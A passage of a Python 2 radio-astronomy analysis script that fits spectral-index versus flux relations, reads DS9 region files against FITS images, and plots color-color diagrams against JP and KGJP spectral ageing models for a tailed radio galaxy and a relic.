\"$4'30''$\", \"$5'30''$\", \"$6'30''$\"]}}\n\n####################################\ndef fitTRG_linear():\n\t''' fitting linear fit to bright TRG for error determination'''\n\tix = data['flux']>2\n\tx = 1000/rms*data['flux'][ix]\n\ty = data['alpha_mean'][ix]\n\n\t# best fit parameters (any poly fit)\n\tcoeff = np.polyfit(x, y, 1)\n\tx0 = np.linspace(min(x), max(x), 100)\n\ty0 = sum([c*x0**ix for ix,c in enumerate(np.flip(coeff))])\n\n\t# error calc (lin fit)\n\tS = np.sqrt( sum((y-coeff[0]*x-coeff[1])**2) / (len(x)-2) )\n\terr_m = S * np.sqrt( len(x) / (len(x)*sum(x**2)-sum(x)**2) ) / np.abs(coeff[0])\n\terr_b = S * np.sqrt( sum(x**2) / (len(x)*sum(x**2)-sum(x)**2) ) / np.abs(coeff[1])\n\n\t# plot best fit line\n\tplt.figure()\n\tplt.errorbar(1000/rms*data['flux'], data['alpha_mean'], fmt='.', label='TRG data', color='C0')\n\tplt.plot(x0, y0, label='best fit', color='C1')\n\tplt.fill_between(x0, (1-err_m)*coeff[0]*x0+(1-err_b)*coeff[1], (1+err_m)*coeff[0]*x0+(1+err_b)*coeff[1], alpha=.5, color='C1')\n\tplt.xlabel('Flux [std dev]')\n\tplt.ylabel('alpha')\n\tplt.legend(loc='lower right')\n\tplt.tight_layout()\n\n####################################\ndef fitTRG_power():\n\t''' fitting alpha-flux power law for TRG'''\n\tix = np.hstack([np.arange(3,8), np.arange(9, 16)])\n\tx = np.log10(1000/rms*data['flux'][ix])\n\ty = np.log10(-1*data['alpha_mean'][ix])\n\n\t# best fit parameters (any poly fit)\n\tcoeff = np.polyfit(x, y, 1)\n\tx0 = np.linspace(min(x), max(x), 100)\n\ty0 = sum([c*x0**ix for ix,c in enumerate(np.flip(coeff))])\n\n\t# error calc (lin fit)\n\tS = np.sqrt( sum((y-coeff[0]*x-coeff[1])**2) / (len(x)-2) )\n\terr_m = S * np.sqrt( len(x) / (len(x)*sum(x**2)-sum(x)**2) ) / np.abs(coeff[0])\n\terr_b = S * np.sqrt( sum(x**2) / (len(x)*sum(x**2)-sum(x)**2) ) / np.abs(coeff[1])\n\n\t# plot best fit line\n\tplt.figure()\n\tplt.errorbar(x, y, fmt='.', label='TRG data', color='C0')\n\tplt.plot(x0, y0, label='best fit', color='C1')\n\tplt.fill_between(x0, (1-err_m)*coeff[0]*x0+(1-err_b)*coeff[1], (1+err_m)*coeff[0]*x0+(1+err_b)*coeff[1], alpha=.5, color='C1')\n\tplt.xlabel('log10(Flux [std dev])')\n\tplt.ylabel('log10(-alpha)')\n\tplt.legend(loc='lower left')\n\tplt.tight_layout()\n\n\t# convert best fit back to linear space\n\tx_prime = 1000/rms*data['flux']\n\ty_prime = data['alpha_mean']\n\tx1 = np.linspace(min(x_prime), max(x_prime), 100)\n\n\t# plot best fit power law\n\tplt.figure()\n\tplt.errorbar(x_prime, y_prime, fmt='.', label='TRG data', color='C0')\n\tplt.plot(x1, -10**coeff[1] * x1**coeff[0], label='best fit', color='C1')\n\tplt.fill_between(x1, -10**((1-err_b)*coeff[1]) * x1**((1-err_m)*coeff[0]), -10**((1+err_b)*coeff[1]) * x1**((1+err_m)*coeff[0]), alpha=.5, color='C1')\n\tplt.xlabel('Flux (std dev)')\n\tplt.ylabel('Mean alpha')\n\tplt.legend(loc='lower right')\n\tplt.tight_layout()\n\t\n####################################\ndef read_regions(regfile, fitsimage, n=1):\n\t'''given a region file and a fits image, determine the appropriate shape of the region and read the corresponding values from the fits image\n\treturns the center pixel of circles; every nth pixel of boxes or polygons; and every pixel along a line'''\n\n\t# load fits image\n\twith fits.open(fitsimage) as hdul:\n\t\tdata = hdul[0].data[0][0]\n\t\tw = wcs.WCS(hdul[0])\n\t\n\t# load shape from region file\n\twith open(regfile, 'r') as f:\n\t\tlines = f.readlines()\n\n\tshape, circles, polygons, boxes, profiles = '', [], [], [], []\n\tfor line in lines:\n\t\tif line[:6]=='circle':\n\t\t\tshape = 'circle'\n\t\t\t_line = line[7:].split(',')\n\t\t\tcircles.append((_line[:2], _line[2].split('\"')[0]))\n\t\t\n\t\telif line[:7]=='polygon':\n\t\t\tshape = 'polygon'\n\t\t\tpolygons.append(line.split('(')[1].split(')')[0].split(','))\n\t\t\n\t\telif line[:3]=='box':\n\t\t\tshape = 'box'\n\t\t\tboxes.append(line.split('(')[1].split(')')[0].split(','))\n\t\t\n\t\telif line[:4]=='line':\n\t\t\tshape = 'profile'\n\t\t\tprofiles.append(line.split('(')[1].split(')')[0].split(','))\n\n\tif shape=='':\n\t\traise ValueError('Region file must contain polygons, boxes, circles, or lines')\n\telse:\n\t\tprint 'Input shape is:', shape\n\n\t# convert shape to pixel values\n\tcoords_pix = []\n\tif shape=='circle':\n\t\tc_wcs = []\n\t\tfor circle in circles:\n\t\t\tc_wcs.append(SkyCoord(*circle[0], unit=(u.hourangle if circle[0][0][2]==':' else u.deg, u.deg)))\n\t\t\n\t\tfor c in c_wcs:\n\t\t\tc_pix = w.wcs_world2pix(c.ra, c.dec, 0, 0, 1)\n\t\t\tcoords_pix.append([c_pix[0], c_pix[1]])\n\t\n\telif shape=='polygon':\n\t\tfor polygon in polygons:\n\t\t\t_coords = []\n\t\t\tfor ix in range(0, len(polygon), 2):\n\t\t\t\tc_wcs = SkyCoord(polygon[ix], polygon[ix+1], unit=(u.hourangle if polygon[0][2]==':' else u.deg, u.deg))\n\t\t\t\tc_pix = np.array(w.wcs_world2pix(c_wcs.ra, c_wcs.dec, 0, 0, 1))\n\t\t\t\t_coords.append([c_pix[0], c_pix[1]])\n\t\t\t_coords.append(_coords[0])\n\t\t\tcoords_pix.append(_coords)\n\t\t\n\telif shape=='box':\n\t\tfor box in boxes:\n\t\t\tc_wcs = SkyCoord(box[0], box[1], unit=(u.hourangle if box[0][2]==':' else u.deg, u.deg))\n\t\t\tc_pix = np.array(w.wcs_world2pix(c_wcs.ra, c_wcs.dec, 0, 0, 1)[:2])\n\t\t\txdelt = pm* float(box[2][:-1])/(2*w.to_header()['CDELT1']*3600)\n\t\t\tydelt = pm* float(box[3][:-1])/(2*w.to_header()['CDELT2']*3600)\n\t\t\t_coords = np.array([c_pix + np.array([xdelt[0], ydelt[0]]),\n\t\t\t\t\t\t\t\tc_pix + np.array([xdelt[0], ydelt[1]]),\n\t\t\t\t\t\t\t\tc_pix + np.array([xdelt[1], ydelt[1]]),\n\t\t\t\t\t\t\t\tc_pix + np.array([xdelt[1], ydelt[0]])])\n\t\t\t\n\t\t\ttheta = float(box[4])*np.pi/180.\n\t\t\trot_matrix = np.array([[np.cos(theta), np.sin(theta)],\n\t\t\t\t\t\t\t\t [-np.sin(theta), np.cos(theta)]])\n\t\t\ttrans_matrix = np.array([-c_pix]*4)\n\t\t\t\n\t\t\t_coords = np.matmul(_coords+trans_matrix, rot_matrix) - trans_matrix\n\t\t\tcoords_pix.append(np.vstack([_coords, _coords[0]]))\n\t\n\telif shape=='profile':\n\t\tfor profile in profiles:\n\t\t\tc0 = SkyCoord(profile[0], profile[1], unit=(u.hourangle if profile[0][2]==':' else u.deg, u.deg))\n\t\t\tc1 = SkyCoord(profile[2], profile[3], unit=(u.hourangle if profile[0][2]==':' else u.deg, u.deg))\n\t\t\tc0_pix = w.wcs_world2pix(c0.ra, c0.dec, 0, 0, 1)\n\t\t\tc1_pix = w.wcs_world2pix(c1.ra, c1.dec, 0, 0, 1)\n\t\t\tx0 = int( np.floor(c0_pix[0]) if c0_pix[0]<c1_pix[0] else np.ceil(c0_pix[0]) )\n\t\t\tx1 = int( np.floor(c1_pix[0]) if c0_pix[0]>c1_pix[0] else np.ceil(c1_pix[0]) )\n\t\t\ty0 = int( np.floor(c0_pix[1]) if c0_pix[1]<c1_pix[1] else np.ceil(c0_pix[1]) )\n\t\t\ty1 = int( np.floor(c1_pix[1]) if c0_pix[1]>c1_pix[1] else np.ceil(c1_pix[1]) )\n\t\t\tl = int(round(np.sqrt((x1-x0)**2+(y1-y0)**2)))\n\t\t\txx = np.linspace(x0, x1, l)\n\t\t\tyy = interp1d([x0, x1], [y0, y1])(xx)\n\t\t\txx, yy = np.floor(xx), np.floor(yy)\n\t\t\txx[-1], yy[-1] = xx[-1]-1, yy[-1]-1\n\t\t\tcoords_pix.append(np.vstack([xx, yy]).T)\n\t\n\t# read the values for every nth pixel in the regions, or the center of each circle\n\tif shape == 'circle':\n\n\t\tshape_obj = path.Path(coords_pix)\n\t\tbbox = shape_obj.get_extents()\n\n\t\tvals, samples = [], []\n\t\tfor i, j in shape_obj.vertices:\n\t\t\tvals.append(data[int(np.round(j)), int(np.round(i))])\n\t\t\tsamples.append([int(np.round(i)), int(np.round(j))])\n\t\t\n\t\tregion_list = [{'vals':np.array(vals), 'samples':np.array(samples), 'ix':0}]\n\t\n\telse: # box, polygon, or line\n\t\n\t\tregion_list = []\n\t\tfor ix, region in enumerate(coords_pix):\n\t\t\t\n\t\t\tshape_obj = path.Path(region)\n\t\t\tbbox = shape_obj.get_extents()\n\t\t\t\n\t\t\tvals, samples = [], []\n\t\t\tif shape=='box' or shape=='polygon':\n\t\t\t\tfor i in np.arange(np.floor(bbox.xmin), np.ceil(bbox.xmax)):\n\t\t\t\t\tfor j in np.arange(np.floor(bbox.ymin), np.ceil(bbox.ymax)):\n\t\t\t\t\t\tif not (i+j)%n and shape_obj.contains_point([i, j]):\n\t\t\t\t\t\t\tvals.append(data[int(j), int(i)])\n\t\t\t\t\t\t\tsamples.append([i, j])\n\t\t\t\n\t\t\telse: # line\n\t\t\t\tfor i, j in shape_obj.vertices:\n\t\t\t\t\tvals.append(data[int(j), int(i)])\n\t\t\t\t\tsamples.append([i, j])\n\t\t\t\n\t\t\tregion_list.append({'vals':np.array(vals), 'samples':np.array(samples), 'ix':ix})\n\t\t\n\treturn region_list\n\n####################################\ndef color_I(regfile, freq, spec, beam=16, n=1, color_regions=True):\n\t'''given a region file, plot alpha vs flux\n\tfreq is \"P\" or \"L\"\n\tspec is \"PL\" or \"LL\"\n\tbeam is 16 or 30\n\tcolor_regions=False plots each point a different color'''\n\t\n\tassert freq in ['P', 'L'], 'freq must be P or L'\n\tassert spec in ['PL', 'LL'], 'spec must be PL or LL'\n\tassert beam in [16, 30], 'beam must be 16 or 30'\n\n\t# input files, all with same beam and gridding\n\tfluxfile = files[freq+str(beam)]\n\talphafile = files[spec+str(beam)]\n\twith fits.open(fluxfile) as hdul:\n\t\tdata = hdul[0].data[0][0]\n\n\t# read region files\n\tfluxes = read_regions(regfile, fluxfile, n)\n\talphas = read_regions(regfile, alphafile, n)\n\n\t# Strip infs and plot\n\tfig, (ax0, ax1) = plt.subplots(1,2)\n\t\n\tfor flux, alpha in zip(fluxes, alphas):\n\t\tcolor = 'C%i'%flux['ix'] if color_regions else None\n\t\tvals_f = flux['vals']\n\t\tvals_a = alpha['vals']\n\t\tlocs = flux['samples']\n\t\tmask = np.isfinite(vals_a)\n\t\tax0.scatter(vals_f[mask], vals_a[mask], s=2, c=color)\n\t\tax1.scatter(*locs.T, s=2, c=color)\n\t\n\tax0.set_xlabel('Flux (Jy/beam)')\n\tax0.set_ylabel('alpha')\n\tax1.axis('scaled')\n\t\n\txlim = ax1.get_xlim()\n\tax1.set_xlim(xlim -pm* 0.05*(xlim[1]-xlim[0]))\n\tylim = ax1.get_ylim()\n\tax1.set_ylim(ylim -pm* 0.05*(ylim[1]-ylim[0]))\n\t\n\tax1.imshow(np.log10(data))\n\tfig.suptitle('%s: %s vs %s' % (regfile.split('_')[0], freq, spec))\n\tfig.tight_layout(rect=[0.03, 0.03, 1, 0.97])\n\n####################################\ndef get_alpha(S1, S2, nu1, nu3):\n\treturn (np.log(S2)-np.log(S1)) / (np.log(nu3)-np.log(nu1))\n\ndef color_color(regfile, beam=16, flux_lim=-np.inf, n=1, color_regions=True):\n\t'''given a region file containing a bunch of circles, get the flux, alpha, and error for each circle and plot alpha-alpha\n\tflux_lim is the minimum log10(flux) to include\n\tcolor_regions=False plots each point a different color'''\n\t\n\tassert beam in [16, 30], 'beam must be 16 or 30'\n\t\n\t# input files, all with 16\" beam and same gridding\n\tfluxfile_P = files['P'+str(beam)]\n\talphafile_PL = files['PL'+str(beam)]\n\tfluxfile_L = files['L'+str(beam)]\n\talphafile_LL = files['LL'+str(beam)]\n\twith fits.open(fluxfile_L) as hdul:\n\t\tdata = hdul[0].data[0][0]\n\t\n\t# read region files\n\tfluxes_P = read_regions(regfile, fluxfile_P, n)\n\talphas_PL = read_regions(regfile, alphafile_PL, n)\n\tfluxes_L = read_regions(regfile, fluxfile_L, n)\n\talphas_LL = read_regions(regfile, alphafile_LL, n)\n\t\n\tfig, (ax0, ax1) = plt.subplots(1,2)\n\tfor flux_P, alpha_PL, flux_L, alpha_LL in zip(fluxes_P, alphas_PL, fluxes_L, alphas_LL):\n\t\t\n\t\tcolor = 'C%i'%alpha_PL['ix'] if color_regions and len(fluxes_P)<=10 else None\n\t\t\n\t\t# calculate error bars\n\t\trms_L, rms_P = rms_dict['L'][str(beam)], rms_dict['P'][str(beam)]\n\t\tflux_1 = flux_L['vals'] * (nu1/nuL)**alpha_LL['vals']\n\t\tflux_2 = flux_L['vals'] * (nu3/nuL)**alpha_LL['vals']\n\t\tsigma_PL = np.sqrt( (rms_L/flux_L['vals'])**2 + (rms_P/flux_P['vals'])**2 ) / (np.log(nuL)-np.log(nuP))\n\t\tsigma_LL = np.sqrt( (np.sqrt(2)*rms_L/flux_2)**2 + (np.sqrt(2)*rms_L/flux_1)**2 ) / (np.log(nu3)-np.log(nu1))\n\t\t\n\t\t# plot alpha vs alpha\n\t\tlog_flux = np.log10(flux_L['vals'])\n\t\tmask = np.isfinite(log_flux) & (log_flux>flux_lim) & np.isfinite(alpha_PL['vals']) & np.isfinite(alpha_LL['vals'])\n\t\tfor x,y,xerr,yerr in np.array(zip(alpha_PL['vals'], alpha_LL['vals'], sigma_PL, sigma_LL))[mask]:\n\t\t\tax0.errorbar(x, y, xerr=xerr, yerr=yerr, marker='.', color=color, zorder=6, alpha=0.8)\n\n\t\t# plot spatial data\n\t\tfor sample in flux_L['samples'][mask]:\n\t\t\tax1.scatter(*sample, color=color, s=2)\n\n\tax0.set_xlabel('alpha_PL')\n\tax0.set_ylabel('alpha_LL')\n\tax0.axis('scaled')\n\tax0.plot([-5, 5], [-5, 5], label='power law', c='black', lw=1, zorder=10)\n\tax0.legend(loc='best')\n\tax1.axis('scaled')\n\t\n\txlim = ax1.get_xlim()\n\tax1.set_xlim(xlim -pm* 0.05*(xlim[1]-xlim[0]))\n\tylim = ax1.get_ylim()\n\tax1.set_ylim(ylim -pm* 0.05*(ylim[1]-ylim[0]))\n\t\n\tax1.imshow(np.log10(data), origin='lower', cmap='gray')\n\tfig.suptitle('%s color-color' % regfile.split('_')[0])\n\tfig.tight_layout(rect=[0.03, 0.03, 1, 0.97])\n\n\t# generate model color-color line\n\tmodel = 'JP'\n\t\n\tif model=='JP':\n\t\tx0, y0 = JP_plot(alpha_inj=-0.5)\n\t\tax0.plot(x0, y0, label='JP', zorder=1)\n\t\tax0.legend(loc='best')\n\t\n\treturn fig, ax0, ax1\n\ndef JP(nu, nu_break, alpha_inj):\n\t\treturn nu**alpha_inj * np.exp(-nu/nu_break)\n\ndef JP_plot(alpha_inj=-0.5):\n\tnu_break = np.arange(1,15)*1e9\n\tS1 = JP(nu1, nu_break, alpha_inj)\n\tS2 = JP(nu3, nu_break, alpha_inj)\n\tSL = JP(nuL, nu_break, alpha_inj)\n\tSP = JP(nuP, nu_break, alpha_inj)\n\talpha_LL = get_alpha(S1, S2, nu1, nu3)\n\talpha_PL = get_alpha(SP, SL, nuP, nuL)\n\t\n\t# fit line to model data\n\tp = np.polyfit(alpha_PL, alpha_LL, 1)\n\tx0 = np.linspace(-5, alpha_inj, 100)\n\ty0 = sum([c*x0**ix for ix,c in enumerate(np.flip(p))])\n\t\n\treturn x0, y0\n\n####################################\ndef KGJP():\n\t'''trying to get KGJP model to work'''\n\n\tdef N(t_on, t_off, alpha_inj, nu, x, B, z):\n\t\n\t\t# time scales, Myr -> sec\n\t\tt_on_s = t_on * np.pi * 1e13\n\t\tt_off_s = t_off * np.pi * 1e13\n\t\n\t\t# power loss mechanism, B fields in Gauss\n\t\tB_G = B*1e-6\n\t\tB_CMB = 3.25e-6*(1+z)**2\n\t\tB_IC = np.sqrt(2./3) * B_CMB\n\t\tb = 2.37e-3 * B_G**2 * (2./3 + (B_IC/B_G)**2)\n\t\n\t\t# particle energy distribution, N(E) \\propto E**-gamma\n\t\tgamma = 2*alpha_inj+1\n\t\tE = 4e-10 * np.sqrt(nu/x) / np.sqrt(B_G)\n\t\n\t\tif E < 1./(b*t_on_s):\n\t\t\treturn E**(-gamma-1) / ( b*(gamma-1)*((1-b*E*(t_off_s-t_on_s))**(gamma-1) - (1-b*E*t_off_s)**(gamma-1)) )\n\t\telif E > 1./(b*(t_off_s-t_on_s)):\n\t\t\treturn 0.\n\t\telse:\n\t\t\treturn E**(-gamma-1) / ( b*(gamma-1)*(1-b*E*(t_off_s-t_on_s))**(gamma-1) )\n\n\tdef F(x):\n\t\treturn x * integrate.quad(lambda z: special.kv(5./3, z), x, np.inf)[0]\n\n\tdef S_KGJP(nu, t_on, t_off, alpha_inj, B, z):\n\t\t'''t_on is active phase duration (Myr)\n\t\tt_off is time elapsed since source shut-down (Myr)\n\t\talpha_inj is injection spectral index\n\t\tB is the local magnetic field strength (uG)\n\t\tz is the redshift of the source'''\n\t\treturn np.sqrt(nu) * integrate.quad(lambda x: F(x) * x**-1.5 * N(t_on, t_off, alpha_inj, nu, x, B, z), 0, np.inf)[0]\n\n\t# derived from Shulevski et al. (2015)\n\tmodel = 'KGJP'\n\tif model=='KGJP':\n\t\tdt = 33\n\t\tt_on = np.arange(10, 121, dt)\n\t\tt_off = np.arange(1, 2, dt)\n\t\talpha_inj, B, z = -0.7, 7.4, 0.0806 # default B (in uG) from Keshet & Loeb 2010\n\t\ttons, toffs, alpha_LL, alpha_PL = [], [], [], []\n\t\n\t\t# for plotting spectra\n\t\tmarkers = np.array(['o', 's', '*', '+', 'x', 'v', '^', '>', '<', 'p', 'D'])\n\t\tlabels = []\n\t\tplt.scatter(t_on, t_on, c=t_on)\n\t\tcb0 = plt.colorbar()\n\t\tplt.clf()\n\t\n\t\tprint 't_on (Myr)\\tt_off (Myr)'\n\t\tfor t0 in t_on:\n\t\t\tfor t1, m in zip(t_off, markers):\n\t\t\t\tprint '%.0f\\t\\t%.0f' % (t0, t1)\n\t\t\t\tS1 = S_KGJP(nu1, t0, t1, alpha_inj, B, z)\n\t\t\t\tS2 = S_KGJP(nu3, t0, t1, alpha_inj, B, z)\n\t\t\t\tSL = S_KGJP(nuL, t0, t1, alpha_inj, B, z)\n\t\t\t\tSP = S_KGJP(nuP, t0, t1, alpha_inj, B, z)\n\t\t\t\n\t\t\t\tif m not in labels and not np.isnan(x) and not np.isnan(y):\n\t\t\t\t\tlabels.append(m)\n\t\t\t\t\tlabel = True\n\t\t\t\telse:\n\t\t\t\t\tlabel = False\n\t\t\t\tplt.plot([nuP, nu1, nuL, nu3], [SP, S1, SL, S2], color=cb0.to_rgba(t0), marker=m, label=(t1 if label else None))\n\t\t\t\n\t\t\t\talpha_LL.append(get_alpha(S1, S2, nu1, nu3))\n\t\t\t\talpha_PL.append(get_alpha(SP, SL, nuP, nuL))\n\t\t\t\ttons.append(t0)\n\t\t\t\ttoffs.append(t1)\n\t\n\t\tplt.xlabel('Frequency (Hz)')\n\t\tplt.ylabel('Intensity (arbitrary units)')\n\t\tplt.legend(loc='best', title='t_off (Myr)')\n\t\tsm = plt.cm.ScalarMappable(cmap=cb0.cmap, norm=mpl.colors.BoundaryNorm(np.hstack([t_on, t_on[-1]+dt]), cb0.cmap.N))\n\t\tsm.set_array([])\n\t\tcb1 = plt.colorbar(sm)\n\t\tcb1.set_label('t_on (Myr)')\n\t\tcb1.set_ticks(t_on + dt/2.)\n\t\tcb1.set_ticklabels(t_on)\n\t\tplt.tight_layout()\n\n\t# plot on color-color diagram\n\talpha_LL = np.array(alpha_LL)\n\talpha_PL = np.array(alpha_PL)\n\ttons = np.array(tons)\n\ttoffs = np.array(toffs)\n\tplt.scatter(alpha_PL, alpha_LL, c=tons)\n\tcb0 = plt.colorbar()\n\tplt.clf()\n\tmarkers = np.array(['o', 's', '*', '+', 'x', 'v', '^', '>', '<', 'p', 'D'])\n\n\tlabels = []\n\tfor t0 in np.unique(tons):\n\t\tfor t1, m in zip(np.unique(toffs), shapes):\n\t\t\tx = alpha_PL[np.logical_and(tons==t0, toffs==t1)]\n\t\t\ty = alpha_LL[np.logical_and(tons==t0, toffs==t1)]\n\t\t\tif m not in labels and not np.isnan(x) and not np.isnan(y):\n\t\t\t\tlabels.append(m)\n\t\t\t\tlabel = True\n\t\t\telse:\n\t\t\t\tlabel = False\n\t\t\tplt.scatter(x, y, color=cb0.to_rgba(t0), marker=m, label=(t1 if label else None))\n\n\t# finesse the color bar\n\tsm = plt.cm.ScalarMappable(cmap=cb0.cmap, norm=mpl.colors.BoundaryNorm(np.hstack([t_on, t_on[-1]+dt]), cb0.cmap.N))\n\tsm.set_array([])\n\tcb1 = plt.colorbar(sm)\n\tcb1.set_label('t_on (Myr)')\n\tcb1.set_ticks(t_on + dt/2.)\n\tcb1.set_ticklabels(t_on)\n\n\tplt.xlabel('alpha_PL')\n\tplt.ylabel('alpha_LL')\n\tplt.axis('scaled')\n\tplt.tight_layout()\n\tplt.legend(loc='best', title='t_off (Myr)')\n\n####################################\ndef error_approx(freq, beam, flux_0, alpha, plot=False):\n\t'''estimating the error for in-band alpha map via Monte Carlo\n\tfitsimage is corresponding flux map'''\n\t\n\tfreq = freq.strip().upper()\n\tassert freq in ['L', 'P'], 'freq must be L or P'\n\tassert beam in [16, '16', 30, '30', '30x16', '180x16'], 'beam must be 16, 30, or 30x16'\n\t\n\tfitsimage = files[freq+str(beam)]\n\trms = rms_dict[freq][str(beam)]\n\t\n\tif freq=='L':\n\t\tnu_0, nu_min, nu_max = nuL, 1.01e9, 2.03e9\n\telif freq=='P':\n\t\tnu_0, nu_min, nu_max = nuP, 2.88e8, 4.48e8\n\t\n\tnu = np.linspace(nu_min, nu_max, 20, retstep=True, endpoint=False)\n\tnu = nu[0] + nu[1]/2.\n\tlognu = np.log10(nu)\n\t\n\tflux = flux_0*(nu/nu_0)**alpha\n\tlogflux = np.log10(flux)\n\n\talpha_obs = []\n\tn = []\n\ttry:\n\t\tfor i in range(1000):\n\t\t\terr = np.random.normal(0, rms*np.sqrt(len(flux)), len(flux))\n\t\t\tlogfluxerr = np.log10(flux+err)\n\t\t\tmask = np.isfinite(logfluxerr)\n\t\t\t#n.append(sum(mask))\n\t\t\tif sum(mask):\n\t\t\t\tlinfit = np.polyfit(lognu[mask], logfluxerr[mask], 1)\n\t\t\t\talpha_obs.append(linfit[0])\n\t\t\t\t#plt.plot(lognu, linfit[1]+linfit[0]*lognu, lw=1)\n\texcept TypeError:\n\t\tprint flux, alpha, mask\n\t\traise\n\n\talpha_obs = np.array(alpha_obs)[np.isfinite(alpha_obs)]\n\talpha_std = np.std(alpha_obs)\n\t\t\n\tif plot:\n\t\tfig, ax = plt.subplots(1)\n\t\tax.hist(np.array(alpha_obs), bins=20)\n\t\tax.axvline(alpha, color='k')\n\t\n\treturn alpha, alpha_std\n\n####################################\ndef solve_profile(y, x=None, n=None, slope_0=0., intercept_0=0., amplitude_1=1., mean_1=0., stddev_1=1., amplitude_2=1., mean_2=0., stddev_2=1., amplitude_3=1., mean_3=0., stddev_3=1., plot=True, scale=1, legend=None, linestyle=None):\n\t\n\t# Initialize models\n\tone_gauss = Linear1D + Gaussian1D\n\ttwo_gauss = Linear1D + Gaussian1D + Gaussian1D\n\tthree_gauss = Linear1D + Gaussian1D + Gaussian1D + Gaussian1D\n\tfit = LevMarLSQFitter()\n\t\n\t# Fit model to data\n\tif x is None:\n\t\tx = range(len(y))\n\tx_ = np.linspace(x[0], x[-1], 1000)\n\ty = 1e3*y # convert units to mJy\n\t\n\tif n is None or n==1: # single Gaussian\n\t\tm_init1 = one_gauss(slope_0=slope_0, intercept_0=intercept_0, amplitude_1=amplitude_1, mean_1=mean_1, stddev_1=stddev_1)\n\t\tm1 = fit(m_init1, x, y)\n\t\tif plot:\n\t\t\tplt.plot(x_, scale*m1(x_), label=('%.1e'%sum((y-m1(x))**2) if legend is None else legend), linestyle=linestyle)\n\t\n\tif n is None or n==2: # double Gaussian\n\t\tm_init2 = two_gauss(slope_0=slope_0, intercept_0=intercept_0, amplitude_1=amplitude_1, mean_1=mean_1, stddev_1=stddev_1, amplitude_2=amplitude_2, mean_2=mean_2, stddev_2=stddev_2)\n\t\tm2 = fit(m_init2, x, y)\n\t\tif plot:\n\t\t\tplt.plot(x_, scale*m2(x_), label=('%.1e'%sum((y-m2(x))**2) if legend is None else legend), linestyle=linestyle)\n\t\n\tif n==3: # triple Gaussian\n\t\tm_init3 = three_gauss(slope_0=slope_0, intercept_0=intercept_0, amplitude_1=amplitude_1, mean_1=mean_1, stddev_1=stddev_1, amplitude_2=amplitude_2, mean_2=mean_2, stddev_2=stddev_2, amplitude_3=amplitude_3, mean_3=mean_3, stddev_3=stddev_3)\n\t\tm3 = fit(m_init3, x, y)\n\t\tif plot:\n\t\t\tplt.plot(x_, scale*m3(x_), label=('%.1e'%sum((y-m3(x))**2) if legend is None else legend), linestyle=linestyle)\n\t\n\tif plot:\n\t\t# Plot the data and the best fit\n\t\tplt.xlabel('Pixels along profile')\n\t\tplt.ylabel('Flux (mJy/beam)')\n\t\tplt.scatter(x, scale*y, s=5)\n\t\tplt.legend(loc='best', title=('Sum sqr err' if legend is None else None))\n\t\n\t# Return the prefered fit\n\tif n==1:\n\t\treturn m1\n\telif n==2:\n\t\treturn m2\n\telif n==3:\n\t\treturn m3\n\ndef bg_subtract(region, n=None, slope_0=0., intercept_0=0., amplitude_1=1., mean_1=0., stddev_1=1., amplitude_2=1., mean_2=0., stddev_2=1., amplitude_3=1., mean_3=0., stddev_3=1., outfile=None, outprint=False, scale=1, legend=None, linestyle=None):\n\n\t# Inspect the profiles and fit Gaussian(s)\n\tif n is None:\n\t\tprofile = solve_profile(region['vals'], scale=scale, legend=legend, linestyle=linestyle) # inspect plot\n\telse:\n\t\tprofile = solve_profile(region['vals'], n=n, slope_0=slope_0, intercept_0=intercept_0, amplitude_1=amplitude_1, mean_1=mean_1, stddev_1=stddev_1, amplitude_2=amplitude_2, mean_2=mean_2, stddev_2=stddev_2, amplitude_3=amplitude_3, mean_3=mean_3, stddev_3=stddev_3, plot=operator.not_(outprint), scale=scale, legend=legend, linestyle=linestyle) # refined fit\n\t\n\t# Once fit, save coords and values of peaks to file\n\tif n is not None:\n\t\tif len(profile.parameters) >= 5:\n\t\t\tx1 = profile.mean_1.value\n\t\t\ty1 = profile[1](x1)\n\t\t\tif np.round(x1)>=0 and np.round(x1)<len(region['samples']):\n\t\t\t\tloc1 = region['samples'][int(np.round(x1))]\n\t\t\t\tif outprint:\n\t\t\t\t\twith open(outfile, 'a') as f:\n\t\t\t\t\t\tprint >> f, loc1, y1/1e3\n\t\t\n\t\tif len(profile.parameters) >= 8:\n\t\t\tx2 = profile.mean_2.value\n\t\t\ty2 = profile[2](x2)\n\t\t\tif np.round(x2)>=0 and np.round(x2)<len(region['samples']):\n\t\t\t\tloc2 = region['samples'][int(np.round(x2))]\n\t\t\t\tif outprint:\n\t\t\t\t\twith open(outfile, 'a') as f:\n\t\t\t\t\t\tprint >> f, loc2, y2/1e3\n\t\t\n\t\tif len(profile.parameters) >= 11:\n\t\t\tx3 = profile.mean_3.value\n\t\t\ty3 = profile[3](x3)\n\t\t\tif np.round(x3)>=0 and np.round(x3)<len(region['samples']):\n\t\t\t\tloc3 = region['samples'][int(np.round(x3))]\n\t\t\t\tif outprint:\n\t\t\t\t\twith open(outfile, 'a') as f:\n\t\t\t\t\t\tprint >> f, loc3, y3/1e3\n\t\n\treturn profile\n\ndef bg_subtract_manual():\n\t\n\t# NE relic\n\tregfile = 'NE_relic_30x16_profiles.reg'\n\tregions_L = rs.read_regions(regfile, files['L30x16'])\n\toutfile_L = 'NE_relic_L30x16_peaks.txt'\n\tregions_P = rs.read_regions(regfile, files['P30x16'])\n\toutfile_P = 'NE_relic_P30x16_peaks.txt'\n\tregion = regions_L[0] # etc\n\t\n\t# TRG filaments\n\tregfile = 'TRG_filament_profiles.reg'\n\tregions_L = rs.read_regions(regfile, files['L16'])\n\toutfile_L = 'TRG_filament_L16_peaks.txt'\n\tregions_P = rs.read_regions(regfile, files['P16'])\n\toutfile_P = 'TRG_filament_P16_peaks.txt'\n\tregion = regions_L[0] # etc\n\t\n\t# TRG tail\n\tregfile = 'TRG_16_ridge_profiles.reg'\n\tregions_L = rs.read_regions(regfile, files['L16'])\n\toutfile_L = 'TRG_ridge_L16_peaks.txt'\n\tregions_P = rs.read_regions(regfile, files['P16'])\n\toutfile_P = 'TRG_ridge_P16_peaks.txt'\n\tregion = regions_L[0] # etc\n\t\n\trs.bg_subtract(region, outfile=outfile_L, legend=None, outprint=F, n=None, mean_1=5, mean_2=10)\n\t\n\tprofiles_L = ['TRG_filament_L16_peaks.txt', 'TRG_ridge_L16_peaks.txt']\n\tprofiles_P = ['TRG_filament_P16_peaks.txt', 'TRG_ridge_P16_peaks.txt']\n\tbeam = 16\n\t\n\tprofiles_L = 'NE_relic_L30x16_peaks.txt'\n\tprofiles_P = 'NE_relic_P30x16_peaks2.txt'\n\tbeam = '30x16'\n\ndef bg_subtract_color_color(profiles_L, profiles_P, beam=16, label=None, hires=False):\n\t\n\tassert beam 